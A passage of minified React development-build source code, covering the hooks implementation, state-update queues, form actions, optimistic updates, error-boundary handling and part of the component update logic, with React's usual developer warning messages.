throw ke.alternate===null?Error("Update hook called on initial render. This is likely a bug in React. Please file an issue."):Error("Rendered more hooks than during the previous render.");(Qt=e),(e={memoizedState:Qt.memoizedState,baseState:Qt.baseState,baseQueue:Qt.baseQueue,queue:Qt.queue,next:null,}),Zl===null?(ke.memoizedState=Zl=e):(Zl=Zl.next=e)}
return Zl}
function Bo(e){var t=Py;return((Py+=1),mo===null&&(mo=Em()),(e=Z0(mo,e,t)),(t=ke),(Zl===null?t.memoizedState:Zl.next)===null&&((t=t.alternate),(q.H=t!==null&&t.memoizedState!==null?xr:Cr)),e)}
function zl(e){if(e!==null&&typeof e=="object"){if(typeof e.then=="function")return Bo(e);if(e.$$typeof===ha)return Lt(e);}
throw Error("An unsupported type was passed to use(): "+String(e))}
function ca(e){var t=null,n=ke.updateQueue;if((n!==null&&(t=n.memoCache),t==null)){var i=ke.alternate;i!==null&&((i=i.updateQueue),i!==null&&((i=i.memoCache),i!=null&&(t={data:i.data.map(function(o){return o.slice()}),index:0,})))}
if((t==null&&(t={data:[],index:0}),n===null&&((n=hv()),(ke.updateQueue=n)),(n.memoCache=t),(n=t.data[t.index]),n===void 0||e0))
for(n=t.data[t.index]=Array(e),i=0;i<e;i++)n[i]=Vg;else n.length!==e&&console.error("Expected a constant size argument for each invocation of useMemoCache. The previous cache was allocated with size %s but size %s was requested.",n.length,e);return t.index++,n}
function rn(e,t){return typeof t=="function"?t(e):t}
function Yo(e,t,n){var i=Jl();if(n!==void 0){var o=n(t);if(ms){dt(!0);try{n(t)}finally{dt(!1)}}}else o=t;return((i.memoizedState=i.baseState=o),(e={pending:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:o,}),(i.queue=e),(e=e.dispatch=sf.bind(null,ke,e)),[i.memoizedState,e])}
function Vu(e){var t=bt();return Bn(t,Qt,e)}
function Bn(e,t,n){var i=e.queue;if(i===null)
throw Error("Should have a queue. You are likely calling Hooks conditionally, which is not allowed. (https://react.dev/link/invalid-hook-call)");i.lastRenderedReducer=n;var o=e.baseQueue,r=i.pending;if(r!==null){if(o!==null){var d=o.next;(o.next=r.next),(r.next=d)}
t.baseQueue!==o&&console.error("Internal error: Expected work-in-progress queue to be a clone. This is a bug in React."),(t.baseQueue=o=r),(i.pending=null)}
if(((r=e.baseState),o===null))e.memoizedState=r;else{t=o.next;var h=(d=null),g=null,S=t,Y=!1;do{var $=S.lane&-536870913;if($!==S.lane?(yt&$)===$:(Dr&$)===$){var G=S.revertLane;if(G===0)
g!==null&&(g=g.next={lane:0,revertLane:0,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null,}),$===ds&&(Y=!0);else if((Dr&G)===G){(S=S.next),G===ds&&(Y=!0);continue}else($={lane:0,revertLane:S.revertLane,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null,}),g===null?((h=g=$),(d=r)):(g=g.next=$),(ke.lanes|=G),(Nr|=G);($=S.action),ms&&n(r,$),(r=S.hasEagerState?S.eagerState:n(r,$))}else(G={lane:$,revertLane:S.revertLane,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null,}),g===null?((h=g=G),(d=r)):(g=g.next=G),(ke.lanes|=$),(Nr|=$);S=S.next}while(S!==null&&S!==t);if((g===null?(d=r):(g.next=h),!la(r,e.memoizedState)&&((mn=!0),Y&&((n=wh),n!==null))))
throw n;(e.memoizedState=r),(e.baseState=d),(e.baseQueue=g),(i.lastRenderedState=r)}
return o===null&&(i.lanes=0),[e.memoizedState,i.dispatch]}
function fn(e){var t=bt(),n=t.queue;if(n===null)
throw Error("Should have a queue. You are likely calling Hooks conditionally, which is not allowed. (https://react.dev/link/invalid-hook-call)");n.lastRenderedReducer=e;var i=n.dispatch,o=n.pending,r=t.memoizedState;if(o!==null){n.pending=null;var d=(o=o.next);do(r=e(r,d.action)),(d=d.next);while(d!==o);la(r,t.memoizedState)||(mn=!0),(t.memoizedState=r),t.baseQueue===null&&(t.baseState=r),(n.lastRenderedState=r)}
return[r,i]}
function Qu(e,t,n){var i=ke,o=Jl();if(Mt){if(n===void 0)
throw Error("Missing getServerSnapshot, which is required for server-rendered content. Will revert to client rendering.");var r=n();Nh||r===n()||(console.error("The result of getServerSnapshot should be cached to avoid an infinite loop"),(Nh=!0))}else{if(((r=t()),Nh||((n=t()),la(r,n)||(console.error("The result of getSnapshot should be cached to avoid an infinite loop"),(Nh=!0))),Jt===null))
throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");(yt&60)!==0||au(i,t,r)}
return((o.memoizedState=r),(n={value:r,getSnapshot:t}),(o.queue=n),_c(zm.bind(null,i,n,e),[e]),(i.flags|=2048),uu(Du|en,Vi.bind(null,i,n,r,t),{destroy:void 0},null),r)}
function oa(e,t,n){var i=ke,o=bt(),r=Mt;if(r){if(n===void 0)
throw Error("Missing getServerSnapshot, which is required for server-rendered content. Will revert to client rendering.");n=n()}else if(((n=t()),!Nh)){var d=t();la(n,d)||(console.error("The result of getSnapshot should be cached to avoid an infinite loop"),(Nh=!0))}(d=!la((Qt||o).memoizedState,n))&&((o.memoizedState=n),(mn=!0)),(o=o.queue);var h=zm.bind(null,i,o,e);if((Hl(2048,en,h,[e]),o.getSnapshot!==t||d||(Zl!==null&&Zl.memoizedState.tag&Du))){if(((i.flags|=2048),uu(Du|en,Vi.bind(null,i,o,n,t),{destroy:void 0},null),Jt===null))
throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");r||(Dr&60)!==0||au(i,t,n)}
return n}
function au(e,t,n){(e.flags|=16384),(e={getSnapshot:t,value:n}),(t=ke.updateQueue),t===null?((t=hv()),(ke.updateQueue=t),(t.stores=[e])):((n=t.stores),n===null?(t.stores=[e]):n.push(e))}
function Vi(e,t,n,i){(t.value=n),(t.getSnapshot=i),ld(t)&&nd(e)}
function zm(e,t,n){return n(function(){ld(t)&&nd(e)})}
function ld(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!la(e,n)}catch{return!0}}
function nd(e){var t=cn(e,2);t!==null&&qt(t,e,2)}
function Kl(e){var t=Jl();if(typeof e=="function"){var n=e;if(((e=n()),ms)){dt(!0);try{n()}finally{dt(!1)}}}
return((t.memoizedState=t.baseState=e),(t.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:e,}),t)}
function Ol(e){e=Kl(e);var t=e.queue,n=Vo.bind(null,ke,t);return(t.dispatch=n),[e.memoizedState,n]}
function St(e){var t=Jl();t.memoizedState=t.baseState=e;var n={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null,};return((t.queue=n),(t=Xi.bind(null,ke,!0,n)),(n.dispatch=t),[e,t])}
function ra(e,t){var n=bt();return xa(n,Qt,e,t)}
function xa(e,t,n,i){return((e.baseState=n),Bn(e,Qt,typeof i=="function"?i:rn))}
function ad(e,t){var n=bt();return Qt!==null?xa(n,Qt,e,t):((n.baseState=e),[e,n.queue.dispatch])}
function Nc(e,t,n,i,o){if(Ku(e))throw Error("Cannot update form state while rendering.");if(((e=t.action),e!==null)){var r={payload:o,action:e,next:null,isTransition:!0,status:"pending",value:null,reason:null,listeners:[],then:function(d){r.listeners.push(d)},};q.T!==null?n(!0):(r.isTransition=!1),i(r),(n=t.pending),n===null?((r.next=t.pending=r),Om(t,r)):((r.next=n.next),(t.pending=n.next=r))}}
function Om(e,t){var n=t.action,i=t.payload,o=e.state;if(t.isTransition){var r=q.T,d={};(q.T=d),(q.T._updatedFibers=new Set());try{var h=n(o,i),g=q.S;g!==null&&g(d,h),Dm(e,t,h)}catch(S){Hc(e,t,S)}finally{(q.T=r),r===null&&d._updatedFibers&&((e=d._updatedFibers.size),d._updatedFibers.clear(),10<e&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table."))}}else try{(d=n(o,i)),Dm(e,t,d)}catch(S){Hc(e,t,S)}}
function Dm(e,t,n){n!==null&&typeof n=="object"&&typeof n.then=="function"?(n.then(function(i){Go(e,t,i)},function(i){return Hc(e,t,i)}),t.isTransition||console.error("An async function was passed to useActionState, but it was dispatched outside of an action context. This is likely not what you intended. Either pass the dispatch function to an `action` prop, or dispatch manually inside `startTransition`")):Go(e,t,n)}
function Go(e,t,n){(t.status="fulfilled"),(t.value=n),Lo(t),(e.state=n),(t=e.pending),t!==null&&((n=t.next),n===t?(e.pending=null):((n=n.next),(t.next=n),Om(e,n)))}
function Hc(e,t,n){var i=e.pending;if(((e.pending=null),i!==null)){i=i.next;do(t.status="rejected"),(t.reason=n),Lo(t),(t=t.next);while(t!==i);}
e.action=null}
function Lo(e){e=e.listeners;for(var t=0;t<e.length;t++)(0,e[t])();}
function Zo(e,t){return t}
function jc(e,t){if(Mt){var n=Jt.formState;if(n!==null){e:{var i=ke;if(Mt){if(An){t:{for(var o=An,r=yc;o.nodeType!==8;){if(!r){o=null;break t}
if(((o=qn(o.nextSibling)),o===null)){o=null;break t}}(r=o.data),(o=r===Lv||r===rS?o:null)}
if(o){(An=qn(o.nextSibling)),(i=o.data===Lv);break e}}
Dc(i)}
i=!1}
i&&(t=n[0])}}
return((n=Jl()),(n.memoizedState=n.baseState=t),(i={pending:null,lanes:0,dispatch:null,lastRenderedReducer:Zo,lastRenderedState:t,}),(n.queue=i),(n=Vo.bind(null,ke,i)),(i.dispatch=n),(i=Kl(!1)),(r=Xi.bind(null,ke,!1,i.queue)),(i=Jl()),(o={state:t,dispatch:null,action:e,pending:null}),(i.queue=o),(n=Nc.bind(null,ke,o,r,n)),(o.dispatch=n),(i.memoizedState=e),[t,n,!1])}
function qo(e){var t=bt();return Cm(t,Qt,e)}
function Cm(e,t,n){(t=Bn(e,t,Zo)[0]),(e=Vu(rn)[0]),(t=typeof t=="object"&&t!==null&&typeof t.then=="function"?Bo(t):t);var i=bt(),o=i.queue,r=o.dispatch;return(n!==i.memoizedState&&((ke.flags|=2048),uu(Du|en,ud.bind(null,o,n),{destroy:void 0},null)),[t,r,e])}
function ud(e,t){e.action=t}
function uf(e){var t=bt(),n=Qt;if(n!==null)return Cm(t,n,e);bt(),(t=t.memoizedState),(n=bt());var i=n.queue.dispatch;return(n.memoizedState=e),[t,i,!1]}
function uu(e,t,n,i){return((e={tag:e,create:t,inst:n,deps:i,next:null}),(t=ke.updateQueue),t===null&&((t=hv()),(ke.updateQueue=t)),(n=t.lastEffect),n===null?(t.lastEffect=e.next=e):((i=n.next),(n.next=e),(e.next=i),(t.lastEffect=e)),e)}
function id(e){var t=Jl();return(e={current:e}),(t.memoizedState=e)}
function fa(e,t,n,i){var o=Jl();(ke.flags|=e),(o.memoizedState=uu(Du|t,n,{destroy:void 0},i===void 0?null:i))}
function Hl(e,t,n,i){var o=bt();i=i===void 0?null:i;var r=o.memoizedState.inst;Qt!==null&&i!==null&&_n(i,Qt.memoizedState.deps)?(o.memoizedState=uu(t,n,r,i)):((ke.flags|=e),(o.memoizedState=uu(Du|t,n,r,i)))}
function _c(e,t){(ke.mode&Mi)!==el&&(ke.mode&e1)===el?fa(142608384,en,e,t):fa(8390656,en,e,t)}
function Bc(e,t){var n=4194308;return(ke.mode&Mi)!==el&&(n|=67108864),fa(n,zn,e,t)}
function cf(e,t){if(typeof t=="function"){e=e();var n=t(e);return function(){typeof n=="function"?n():t(null)}}
if(t!=null)
return(t.hasOwnProperty("current")||console.error("Expected useImperativeHandle() first argument to either be a ref callback or React.createRef() object. Instead received: %s.","an object with keys {"+Object.keys(t).join(", ")+"}"),(e=e()),(t.current=e),function(){t.current=null})}
function cd(e,t,n){typeof t!="function"&&console.error("Expected useImperativeHandle() second argument to be a function that creates a handle. Instead received: %s.",t!==null?typeof t:"null"),(n=n!=null?n.concat([e]):null);var i=4194308;(ke.mode&Mi)!==el&&(i|=67108864),fa(i,zn,cf.bind(null,t,e),n)}
function of(e,t,n){typeof t!="function"&&console.error("Expected useImperativeHandle() second argument to be a function that creates a handle. Instead received: %s.",t!==null?typeof t:"null"),(n=n!=null?n.concat([e]):null),Hl(4,zn,cf.bind(null,t,e),n)}
function Xu(e,t){return(Jl().memoizedState=[e,t===void 0?null:t]),e}
function rf(e,t){var n=bt();t=t===void 0?null:t;var i=n.memoizedState;return t!==null&&_n(t,i[1])?i[0]:((n.memoizedState=[e,t]),e)}
function Qi(e,t){var n=Jl();t=t===void 0?null:t;var i=e();if(ms){dt(!0);try{e()}finally{dt(!1)}}
return(n.memoizedState=[i,t]),i}
function Yc(e,t){var n=bt();t=t===void 0?null:t;var i=n.memoizedState;if(t!==null&&_n(t,i[1]))return i[0];if(((i=e()),ms)){dt(!0);try{e()}finally{dt(!1)}}
return(n.memoizedState=[i,t]),i}
function od(e,t){var n=Jl();return Yn(n,e,t)}
function rd(e,t){var n=bt();return Ua(n,Qt.memoizedState,e,t)}
function fd(e,t){var n=bt();return Qt===null?Yn(n,e,t):Ua(n,Qt.memoizedState,e,t)}
function Yn(e,t,n){return n===void 0||(Dr&1073741824)!==0?(e.memoizedState=t):((e.memoizedState=n),(e=tr()),(ke.lanes|=e),(Nr|=e),n)}
function Ua(e,t,n,i){return la(n,t)?n:xh.current!==null?((e=Yn(e,n,i)),la(e,t)||(mn=!0),e):(Dr&42)===0?((mn=!0),(e.memoizedState=n)):((e=tr()),(ke.lanes|=e),(Nr|=e),t)}
function ku(e,t,n,i,o){var r=kt.p;kt.p=r!==0&&r<ga?r:ga;var d=q.T,h={};(q.T=h),Xi(e,!1,t,n),(h._updatedFibers=new Set());try{var g=o(),S=q.S;if((S!==null&&S(h,g),g!==null&&typeof g=="object"&&typeof g.then=="function")){var Y=X0(g,i);Lc(e,t,Y,bn(e))}else Lc(e,t,i,bn(e))}catch($){Lc(e,t,{then:function(){},status:"rejected",reason:$},bn(e))}finally{(kt.p=r),(q.T=d),d===null&&h._updatedFibers&&((e=h._updatedFibers.size),h._updatedFibers.clear(),10<e&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table."))}}
function sd(e,t,n,i){if(e.tag!==5)
throw Error("Expected the form instance to be a HostComponent. This is a bug in React.");var o=Ju(e).queue;ku(e,o,t,Os,n===null?ye:function(){return iu(e),n(i)})}
function Ju(e){var t=e.memoizedState;if(t!==null)return t;t={memoizedState:Os,baseState:Os,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:Os,},next:null,};var n={};return((t.next={memoizedState:n,baseState:n,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:n,},next:null,}),(e.memoizedState=t),(e=e.alternate),e!==null&&(e.memoizedState=t),t)}
function iu(e){q.T===null&&console.error("requestFormReset was called outside a transition or action. To fix, move to an action, or wrap with startTransition.");var t=Ju(e).next.queue;Lc(e,t,{},bn(e))}
function fl(){var e=Kl(!1);return((e=ku.bind(null,ke,e.queue,!0,!1)),(Jl().memoizedState=e),[!1,e])}
function ff(){var e=Vu(rn)[0],t=bt().memoizedState;return[typeof e=="boolean"?e:Bo(e),t]}
function J0(){var e=fn(rn)[0],t=bt().memoizedState;return[typeof e=="boolean"?e:Bo(e),t]}
function Gc(){return Lt(y0)}
function xm(){var e=Jl(),t=Jt.identifierPrefix;if(Mt){var n=so,i=fo;(n=(i&~(1<<(32-En(i)-1))).toString(32)+n),(t=":"+t+"R"+n),(n=Jp++),0<n&&(t+="H"+n.toString(32)),(t+=":")}else(n=u3++),(t=":"+t+"r"+n.toString(32)+":");return(e.memoizedState=t)}
function sl(){return(Jl().memoizedState=Um.bind(null,ke))}
function Um(e,t){for(var n=e.return;n!==null;){switch(n.tag){case 24:case 3:var i=bn(n);e=Fu(i);var o=Wi(n,e,i);o!==null&&(qt(o,n,i),Ko(o,n,i)),(n=Zi()),t!=null&&o!==null&&console.error("The seed argument is not enabled outside experimental channels."),(e.payload={cache:n});return}
n=n.return}}
function sf(e,t,n,i){typeof i=="function"&&console.error("State updates from the useState() and useReducer() Hooks don't support the second callback argument. To execute a side effect after rendering, declare it in the component body with useEffect()."),(i=bn(e)),(n={lane:i,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null,}),Ku(e)?K0(t,n):((n=Xs(e,t,n,i)),n!==null&&(qt(n,e,i),wm(n,t,i))),Xe(e,i)}
function Vo(e,t,n,i){typeof i=="function"&&console.error("State updates from the useState() and useReducer() Hooks don't support the second callback argument. To execute a side effect after rendering, declare it in the component body with useEffect()."),(i=bn(e)),Lc(e,t,n,i),Xe(e,i)}
function Lc(e,t,n,i){var o={lane:i,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null,};if(Ku(e))K0(t,o);else{var r=e.alternate;if(e.lanes===0&&(r===null||r.lanes===0)&&((r=t.lastRenderedReducer),r!==null)){var d=q.H;q.H=ua;try{var h=t.lastRenderedState,g=r(h,n);if(((o.hasEagerState=!0),(o.eagerState=g),la(g,h)))
return Qs(e,t,o,0),Jt===null&&Vs(),!1}catch{}finally{q.H=d}}
if(((n=Xs(e,t,o,i)),n!==null))
return qt(n,e,i),wm(n,t,i),!0}
return!1}
function Xi(e,t,n,i){if((q.T===null&&ds===0&&console.error("An optimistic state update occurred outside a transition or action. To fix, move the update to an action, or wrap with startTransition."),(i={lane:2,revertLane:Ba(),action:i,hasEagerState:!1,eagerState:null,next:null,}),Ku(e))){if(t)
throw Error("Cannot update optimistic state while rendering.");console.error("Cannot call startTransition while rendering.")}else(t=Xs(e,n,i,2)),t!==null&&qt(t,e,2);Xe(e,2)}
function Ku(e){var t=e.alternate;return e===ke||(t!==null&&t===ke)}
function K0(e,t){Hh=kp=!0;var n=e.pending;n===null?(t.next=t):((t.next=n.next),(n.next=t)),(e.pending=t)}
function wm(e,t,n){if((n&4194176)!==0){var i=t.lanes;(i&=e.pendingLanes),(n|=i),(t.lanes=n),qr(e,n)}}
function Nm(e){if(e!==null&&typeof e!="function"){var t=String(e);H1.has(t)||(H1.add(t),console.error("Expected the last optional `callback` argument to be a function. Instead received: %s.",e))}}
function dd(e,t,n,i){var o=e.memoizedState,r=n(i,o);if(e.mode&Xn){dt(!0);try{r=n(i,o)}finally{dt(!1)}}
r===void 0&&((t=xe(t)||"Component"),x1.has(t)||(x1.add(t),console.error("%s.getDerivedStateFromProps(): A valid state object (or null) must be returned. You have returned undefined.",t))),(o=r==null?o:Je({},o,r)),(e.memoizedState=o),e.lanes===0&&(e.updateQueue.baseState=o)}
function ki(e,t,n,i,o,r,d){var h=e.stateNode;if(typeof h.shouldComponentUpdate=="function"){if(((n=h.shouldComponentUpdate(i,r,d)),e.mode&Xn)){dt(!0);try{n=h.shouldComponentUpdate(i,r,d)}finally{dt(!1)}}
return(n===void 0&&console.error("%s.shouldComponentUpdate(): Returned undefined instead of a boolean value. Make sure to return true or false.",xe(t)||"Component"),n)}
return t.prototype&&t.prototype.isPureReactComponent?!Ir(n,i)||!Ir(o,r):!0}
function hd(e,t,n,i){var o=t.state;typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,i),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,i),t.state!==o&&((e=ue(e)||"Component"),A1.has(e)||(A1.add(e),console.error("%s.componentWillReceiveProps(): Assigning directly to this.state is deprecated (except inside a component's constructor). Use setState instead.",e)),mv.enqueueReplaceState(t,t.state,null))}
function cu(e,t){var n=t;if("ref" in t){n={};for(var i in t)i!=="ref"&&(n[i]=t[i]);}
if((e=e.defaultProps)){n===t&&(n=Je({},n));for(var o in e)n[o]===void 0&&(n[o]=e[o]);}
return n}
function Hm(e,t){Kp(e),(e=jh?"An error occurred in the <"+jh+"> component.":"An error occurred in one of your React components.");var n=q.getCurrentStack,i=t.componentStack!=null?t.componentStack:"";q.getCurrentStack=function(){return i};try{console.warn(`%s

%s
`,e,`Consider adding an error boundary to your tree to customize error handling behavior.
Visit https://react.dev/link/error-boundaries to learn more about error boundaries.`)}finally{q.getCurrentStack=n}}
function Wu(e,t){var n=jh?"The above error occurred in the <"+jh+"> component.":"The above error occurred in one of your React components.",i="React will try to recreate this component tree from scratch using the error boundary you provided, "+((yv||"Anonymous")+"."),o=q.getCurrentStack,r=t.componentStack!=null?t.componentStack:"";q.getCurrentStack=function(){return r};try{typeof e=="object"&&e!==null&&typeof e.environmentName=="string"?lh("error",[`%o

%s

%s
`,e,n,i,],e.environmentName)():console.error(`%o

%s

%s
`,e,n,i)}finally{q.getCurrentStack=o}}
function Pe(e){Kp(e)}
function xt(e,t){try{(jh=t.source?ue(t.source):null),(yv=null);var n=t.value;if(q.actQueue!==null)q.thrownErrors.push(n);else{var i=e.onUncaughtError;i(n,{componentStack:t.stack})}}catch(o){setTimeout(function(){throw o})}}
function dl(e,t,n){try{(jh=n.source?ue(n.source):null),(yv=ue(t));var i=e.onCaughtError;i(n.value,{componentStack:n.stack,errorBoundary:t.tag===1?t.stateNode:null,})}catch(o){setTimeout(function(){throw o})}}
function Qo(e,t,n){return((n=Fu(n)),(n.tag=Sv),(n.payload={element:null}),(n.callback=function(){de(t.source,xt,e,t)}),n)}
function Ji(e){return(e=Fu(e)),(e.tag=Sv),e}
function $u(e,t,n,i){var o=n.type.getDerivedStateFromError;if(typeof o=="function"){var r=i.value;(e.payload=function(){return o(r)}),(e.callback=function(){G0(n),de(i.source,dl,t,n,i)})}
var d=n.stateNode;d!==null&&typeof d.componentDidCatch=="function"&&(e.callback=function(){G0(n),de(i.source,dl,t,n,i),typeof o!="function"&&(jr===null?(jr=new Set([this])):jr.add(this)),PE(this,i),typeof o=="function"||((n.lanes&2)===0&&console.error("%s: Error boundaries should implement getDerivedStateFromError(). In that method, return a state update to display an error message or fallback UI.",ue(n)||"Unknown"))})}
function md(e,t,n,i,o){if(((n.flags|=32768),ya&&$l(e,o),i!==null&&typeof i=="object"&&typeof i.then=="function")){if(((t=n.alternate),t!==null&&Jo(t,n,o,!0),Mt&&(ho=!0),(n=zu.current),n!==null)){switch(n.tag){case 13:return(pc===null?Cf():n.alternate===null&&El===vo&&(El=Mv),(n.flags&=-257),(n.flags|=65536),(n.lanes=o),i===cv?(n.flags|=16384):((t=n.updateQueue),t===null?(n.updateQueue=new Set([i])):t.add(i),It(e,i,o)),!1);case 22:return((n.flags|=65536),i===cv?(n.flags|=16384):((t=n.updateQueue),t===null?((t={transitions:null,markerInstances:null,retryQueue:new Set([i]),}),(n.updateQueue=t)):((n=t.retryQueue),n===null?(t.retryQueue=new Set([i])):n.add(i)),It(e,i,o)),!1)}
throw Error("Unexpected Suspense handler tag ("+n.tag+"). This is a bug in React.")}
return It(e,i,o),Cf(),!1}
if(Mt)
return((ho=!0),(t=zu.current),t!==null?((t.flags&65536)===0&&(t.flags|=256),(t.flags|=65536),(t.lanes=o),i!==iv&&xc(Nl(Error("There was an error while hydrating but React was able to recover by instead client rendering from the nearest Suspense boundary.",{cause:i}),n))):(i!==iv&&xc(Nl(Error("There was an error while hydrating but React was able to recover by instead client rendering the entire root.",{cause:i}),n)),(e=e.current.alternate),(e.flags|=65536),(o&=-o),(e.lanes|=o),(i=Nl(i,n)),(o=Qo(e.stateNode,i,o)),Pu(e,o),El!==gs&&(El=Zh)),!1);var r=Nl(Error("There was an error during concurrent rendering but React was able to recover by instead synchronously rendering the entire root.",{cause:i}),n);if((c0===null?(c0=[r]):c0.push(r),El!==gs&&(El=Zh),t===null))
return!0;(i=Nl(i,n)),(n=t);do{switch(n.tag){case 3:return((n.flags|=65536),(e=o&-o),(n.lanes|=e),(e=Qo(n.stateNode,i,e)),Pu(n,e),!1);case 1:if(((t=n.type),(r=n.stateNode),(n.flags&128)===0&&(typeof t.getDerivedStateFromError=="function"||(r!==null&&typeof r.componentDidCatch=="function"&&(jr===null||!jr.has(r))))))
return((n.flags|=65536),(o&=-o),(n.lanes|=o),(o=Ji(o)),$u(o,e,n,i),Pu(n,o),!1);}
n=n.return}while(n!==null);return!1}
function hl(e,t,n,i){t.child=e===null?b1(t,null,n,i):ss(t,e.child,n,i)}
function Zc(e,t,n,i,o){n=n.render;var r=t.ref;if("ref" in i){var d={};for(var h in i)h!=="ref"&&(d[h]=i[h]);}else d=i;return(Ki(t),kn(t),(i=qi(e,t,n,d,r,o)),(h=af()),D(),e!==null&&!mn?(nu(e,t,o),ru(e,t,o)):(Mt&&h&&bm(t),(t.flags|=1),hl(e,t,i,o),t.child));}
function W0(e,t,n,i,o){if(e===null){var r=n.type;return typeof r=="function"&&!Mf(r)&&r.defaultProps===void 0&&n.compare===null?((n=Ac(r)),(t.tag=15),(t.type=n),df(t,r),ul(e,t,n,i,o)):((e=Af(n.type,null,i,t,t.mode,o)),(e.ref=t.ref),(e.return=t),(t.child=e))}
if(((r=e.child),!Td(e,o))){var d=r.memoizedProps;if(((n=n.compare),(n=n!==null?n:Ir),n(d,i)&&e.ref===t.ref))
return ru(e,t,o);}
return((t.flags|=1),(e=su(r,i)),(e.ref=t.ref),(e.return=t),(t.child=e))}
function ul(e,t,n,i,o){if(e!==null){var r=e.memoizedProps;if(Ir(r,i)&&e.ref===t.ref&&t.type===e.type)
if(((mn=!1),(t.pendingProps=i=r),Td(e,o)))(e.flags&131072)!==0&&(mn=!0);else return(t.lanes=e.lanes),ru(e,t,o)}
return gd(e,t,n,i,o)}
function yd(e,t,n){var i=t.pendingProps,o=i.children,r=(t.stateNode._pendingVisibility&qy)!==0,d=e!==null?e.memoizedState:null;if((Xo(e,t),i.mode==="hidden"||r)){if((t.flags&128)!==0){if(((i=d!==null?d.baseLanes|n:n),e!==null)){for(o=t.child=e.child,r=0;o!==null;)(r=r|o.lanes|o.childLanes),(o=o.sibling);t.childLanes=r&~i}else(t.childLanes=0),(t.child=null);return pd(e,t,i,n)}
if((n&536870912)!==0)(t.memoizedState={baseLanes:0,cachePool:null}),e!==null&&Fs(t,d!==null?d.cachePool:null),d!==null?Q0(t,d):Mm(t),Ho(t);else return((t.lanes=t.childLanes=536870912),pd(e,t,d!==null?d.baseLanes|n:n,n))}else d!==null?(Fs(t,d.cachePool),Q0(t,d),eu(t),(t.memoizedState=null)):(e!==null&&Fs(t,null),Mm(t),eu(t));return hl(e,t,o,n),t.child}
function pd(e,t,n,i){var o=Is();return((o=o===null?null:{parent:tn._currentValue,pool:o}),(t.memoizedState={baseLanes:n,cachePool:o}),e!==null&&Fs(t,null),Mm(t),Ho(t),e!==null&&Jo(e,t,i,!0),null)}
function Xo(e,t){var n=t.ref;if(n===null)
e!==null&&e.ref!==null&&(t.flags|=2097664);else{if(typeof n!="function"&&typeof n!="object")
throw Error("Expected ref to be a function, an object returned by React.createRef(), or undefined/null.");(e===null||e.ref!==n)&&(t.flags|=2097664)}}
function gd(e,t,n,i,o){if(n.prototype&&typeof n.prototype.render=="function"){var r=xe(n)||"Unknown";_1[r]||(console.error("The <%s /> component appears to have a render method, but doesn't extend React.Component. This is likely to cause errors. Change %s to extend React.Component instead.",r,r),(_1[r]=!0))}
return(t.mode&Xn&&Ai.recordLegacyContextWarning(t,null),e===null&&(df(t,t.type),n.contextTypes&&((r=xe(n)||"Unknown"),Y1[r]||((Y1[r]=!0),console.error("%s uses the legacy contextTypes API which was removed in React 19. Use React.createContext() with React.useContext() instead. (https://react.dev/link/legacy-context)",r)))),Ki(t),kn(t),(n=qi(e,t,n,i,void 0,o)),(i=af()),D(),e!==null&&!mn?(nu(e,t,o),ru(e,t,o)):(Mt&&i&&bm(t),(t.flags|=1),hl(e,t,n,o),t.child))}
function $0(e,t,n,i,o,r){return(Ki(t),kn(t),(yo=-1),(e0=e!==null&&e.type!==t.type),(t.updateQueue=null),(n=_o(t,i,n,o)),Ps(e,t),(i=af()),D(),e!==null&&!mn?(nu(e,t,r),ru(e,t,r)):(Mt&&i&&bm(t),(t.flags|=1),hl(e,t,n,r),t.child))}
function vd(e,t,n,i,o){switch(ae(t)){case!1:var r=t.stateNode,d=new t.type(t.memoizedProps,r.context).state;r.updater.enqueueSetState(r,d,null);break;case!0:(t.flags|=128),(t.flags|=65536),(r=Error("Simulated error coming from DevTools"));var h=o&-o;if(((t.lanes|=h),(d=Jt),d===null))
throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");(h=Ji(h)),$u(h,d,t,Nl(r,t)),Pu(t,h)}
if((Ki(t),t.stateNode===null)){if(((d=zr),(r=n.contextType),"contextType" in n&&r!==null&&(r===void 0||r.$$typeof!==ha)&&!N1.has(n)&&(N1.add(n),(h=r===void 0?" However, it is set to undefined. This can be caused by a typo or by mixing up named and default imports. This can also happen due to a circular dependency, so try moving the createContext() call to a separate file.":typeof r!="object"?" However, it is set to a "+typeof r+".":r.$$typeof===yr?" Did you accidentally pass the Context.Consumer instead?":" However, it is set to an object with keys {"+Object.keys(r).join(", ")+"}."),console.error("%s defines an invalid contextType. contextType should point to the Context object returned by React.createContext().%s",xe(n)||"Component",h)),typeof r=="object"&&r!==null&&(d=Lt(r)),(r=new n(i,d)),t.mode&Xn)){dt(!0);try{r=new n(i,d)}finally{dt(!1)}}
